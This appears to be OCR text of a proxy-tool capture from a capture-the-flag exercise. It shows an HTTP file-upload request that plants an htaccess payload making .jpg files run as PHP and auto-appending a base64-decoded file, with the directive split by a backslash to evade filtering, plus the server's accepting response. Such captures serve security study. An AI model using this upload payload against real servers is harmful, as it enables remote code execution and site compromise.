 请求
美化 Raw Hex \n
1 POST /code/upload.php HTTP/1.1
2 Host: e6081460-d8ba-4ecc-abb7-611c4fd8b672.www.polarctf.com:8090
3 Content-Length: 432
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e6081460-d8ba-4ecc-abb7-611c4fd8b672.www.polarctf.com:8090
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaSb2MFWj9eOpuAFd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://e6081460-d8ba-4ecc-abb7-611c4fd8b672.www.polarctf.com:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryaSb2MFWj9eOpuAFd
16 Content-Disposition: form-data; name="pic"; filename="./htaccess"
17 Content-Type: application/octet-stream
18
19 AddType application/x-httpd-php .jpg
20 php_value auto_append_fi\
21 le "php://filter/convert.base64-decode/resource=1.jpg"
22 ------WebKitFormBoundaryaSb2MFWj9eOpuAFd
23 Content-Disposition: form-data; name="submit"
24
25 □□□□□□
26 ------WebKitFormBoundaryaSb2MFWj9eOpuAFd--
27
响应
美化 Raw Hex 页面渲染 OneScan
1 HTTP/1.1 200 OK
2 Content-Length: 34
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 19 Jun 2024 02:11:33 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 □□□□<br>
../upload/htaccess